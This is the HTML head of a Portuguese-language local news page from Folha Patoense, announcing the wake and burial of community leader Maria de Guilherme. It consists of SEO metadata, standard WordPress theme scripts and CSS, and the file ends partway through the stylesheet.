

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/2017/04/23/informacoes-de-velorio-e-sepultamento-da-lider-comunitaria-maria-de-guilherme/
body_size: 20312
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Informações de velório e sepultamento da líder comunitária Maria de Guilherme | Folha Patoense</title>
	<meta name="description" content="Informações de velório e sepultamento da líder comunitária Maria de Guilherme" />
	<link rel="canonical" href="https://www.folhapatoense.com/2017/04/23/informacoes-de-velorio-e-sepultamento-da-lider-comunitaria-maria-de-guilherme/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Informações de velório e sepultamento da líder comunitária Maria de Guilherme" />
	<meta property="og:description" content="Informações de velório e sepultamento da líder comunitária Maria de Guilherme" />
	<meta property="og:url" content="https://www.folhapatoense.com/2017/04/23/informacoes-de-velorio-e-sepultamento-da-lider-comunitaria-maria-de-guilherme/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2017-04-23T09:58:59+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2017/04/essa-28.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Wandecy Medeiros" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2017/04/23/informacoes-de-velorio-e-sepultamento-da-lider-comunitaria-maria-de-guilherme/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2017/04/23/informacoes-de-velorio-e-sepultamento-da-lider-comunitaria-maria-de-guilherme/"},"author":{"name":"Wandecy Medeiros","@id":"https://www.folhapatoense.com/#/schema/person/d80a56b43d49709e4f308ac506495af7"},"headline":"Informações de velório e sepultamento da líder comunitária Maria de Guilherme","datePublished":"2017-04-23T09:58:59+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2017/04/23/informacoes-de-velorio-e-sepultamento-da-lider-comunitaria-maria-de-guilherme/"},"wordCount":74,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2017/04/23/informacoes-de-velorio-e-sepultamento-da-lider-comunitaria-maria-de-guilherme/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2017/04/essa-28.jpg","articleSection":["Locais"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2017/04/23/informacoes-de-velorio-e-sepultamento-da-lider-comunitaria-maria-de-guilherme/","url":"https://www.folhapatoense.com/2017/04/23/informacoes-de-velorio-e-sepultamento-da-lider-comunitaria-maria-de-guilherme/","name":"Informações de velório e sepultamento da líder comunitária Maria de Guilherme","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2017/04/23/informacoes-de-velorio-e-sepultamento-da-lider-comunitaria-maria-de-guilherme/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2017/04/23/informacoes-de-velorio-e-sepultamento-da-lider-comunitaria-maria-de-guilherme/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2017/04/essa-28.jpg","datePublished":"2017-04-23T09:58:59+00:00","description":"Informações de velório e sepultamento da líder comunitária Maria de Guilherme","breadcrumb":{"@id":"https://www.folhapatoense.com/2017/04/23/informacoes-de-velorio-e-sepultamento-da-lider-comunitaria-maria-de-guilherme/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2017/04/23/informacoes-de-velorio-e-sepultamento-da-lider-comunitaria-maria-de-guilherme/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2017/04/23/informacoes-de-velorio-e-sepultamento-da-lider-comunitaria-maria-de-guilherme/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2017/04/essa-28.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2017/04/essa-28.jpg","width":800,"height":400,"caption":"Maria de Guilherme"},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2017/04/23/informacoes-de-velorio-e-sepultamento-da-lider-comunitaria-maria-de-guilherme/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Informações de velório e sepultamento da líder comunitária Maria de Guilherme"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/d80a56b43d49709e4f308ac506495af7","name":"Wandecy Medeiros","url":"https://www.folhapatoense.com/author/wandecy-medeiros/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2017%2F04%2F23%2Finformacoes-de-velorio-e-sepultamento-da-lider-comunitaria-maria-de-guilherme%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2017%2F04%2F23%2Finformacoes-de-velorio-e-sepultamento-da-lider-comunitaria-maria-de-guilherme%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696b393b8b26c*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/12644" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-3hW' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2017/04/23/informacoes-de-velorio-e-sepultamento-da-lider-comunitaria-maria-de-guilherme/" />
<meta name="description" content="O corpo da líder comunitária Maria de Guilherme está sendo velado na residência da família, na Rua Manoel Meira, 209, por trás da Igreja de São Pedro, no Ba ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"https:\/\/www.folhapatoense.com\/#schema-website","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2017\/04\/23\/informacoes-de-velorio-e-sepultamento-da-lider-comunitaria-maria-de-guilherme?page&year=2017&monthnum=04&day=23&name=informacoes-de-velorio-e-sepultamento-da-lider-comunitaria-maria-de-guilherme\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Locais","item":"https:\/\/www.folhapatoense.com\/category\/locais\/"},{"@type":"ListItem","position":3,"name":"Informa\u00e7\u00f5es de vel\u00f3rio e sepultamento da l\u00edder comunit\u00e1ria Maria de Guilherme"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/#schema-author","name":"Wandecy Medeiros","url":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2017\/04\/23\/informacoes-de-velorio-e-sepultamento-da-lider-comunitaria-maria-de-guilherme\/#schema-webpage","isPartOf":{"@id":"https:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2017\/04\/23\/informacoes-de-velorio-e-sepultamento-da-lider-comunitaria-maria-de-guilherme\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2017\/04\/23\/informacoes-de-velorio-e-sepultamento-da-lider-comunitaria-maria-de-guilherme\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/#schema-author"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2017-04-23T06:58:59","datePublished":"2017-04-23T06:58:59","headline":"Informa\u00e7\u00f5es de vel\u00f3rio e sepultamento da l\u00edder comunit\u00e1ria Maria de Guilherme | Folha Patoense","description":"O corpo da l\u00edder comunit\u00e1ria Maria de Guilherme est\u00e1 sendo velado na resid\u00eancia da fam\u00edlia, na Rua Manoel Meira, 209, por tr\u00e1s da Igreja de S\u00e3o Pedro, no Ba ...","name":"Informa\u00e7\u00f5es de vel\u00f3rio e sepultamento da l\u00edder comunit\u00e1ria Maria de Guilherme","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2017\/04\/23\/informacoes-de-velorio-e-sepultamento-da-lider-comunitaria-maria-de-guilherme\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2017\/04\/essa-28.jpg","height":400,"width":800,"caption":"Maria de Guilherme "},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2017\/04\/essa-28.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2017/04/23/informacoes-de-velorio-e-sepultamento-da-lider-comunitaria-maria-de-guilherme/" />
<meta property="og:title" content="Informações de velório e sepultamento da líder comunitária Maria de Guilherme | Folha Patoense" />
<meta property="og:description" content="O corpo da líder comunitária Maria de Guilherme está sendo velado na residência da família, na Rua Manoel Meira, 209, por trás da Igreja de São Pedro, no Ba ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2017/04/essa-28.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="400" />
<meta property="article:published_time" content="2017-04-23T06:58:59" />
<meta property="article:author" content="Wandecy Medeiros" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Informações de velório e sepultamento da líder comunitária Maria de Guilherme | Folha Patoense" />
<meta name="twitter:description" content="O corpo da líder comunitária Maria de Guilherme está sendo velado na residência da família, na Rua Manoel Meira, 209, por trás da Igreja de São Pedro, no Ba ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2017/04/essa-28.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Informações de velório e sepultamento da líder comunitária Maria de Guilherme" />
<meta property="og:url" content="https://www.folhapatoense.com/2017/04/23/informacoes-de-velorio-e-sepultamento-da-lider-comunitaria-maria-de-guilherme/" />
<meta property="og:description" content="O corpo da líder comunitária Maria de Guilherme está sendo velado na residência da família, na Rua Manoel Meira, 209, por trás da Igreja de São Pedro, no Bairro do Jatobá. O sepultamento ocorre hoj…" />
<meta property="article:published_time" content="2017-04-23T09:58:59+00:00" />
<meta property="article:modified_time" content="2017-04-23T09:58:59+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2017/04/essa-28.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Informações de velório e sepultamento da líder comunitária Maria de Guilherme" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2017/04/essa-28.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="33e6a9a9ed";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
